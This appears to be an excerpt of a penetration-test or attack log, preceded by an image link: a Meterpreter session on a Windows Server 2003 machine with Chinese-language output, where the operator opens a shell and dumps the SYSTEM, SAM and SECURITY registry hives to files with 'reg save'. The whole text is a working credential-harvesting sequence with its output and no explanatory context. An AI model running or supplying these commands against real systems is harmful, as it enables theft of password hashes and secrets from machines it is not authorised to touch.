 meterpreter > shell
Process 3228 created.
Channel 1 created.
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\>reg save HKLM\SYSTEM sys.hiv
reg save HKLM\SYSTEM sys.hiv
操作成功完成。
C:\>reg save HKLM\SAM sam.hiv
reg save HKLM\SAM sam.hiv
操作成功完成。
C:\>reg save hklm\security security.hiv
reg save hklm\security security.hiv
操作成功完成。
C:\>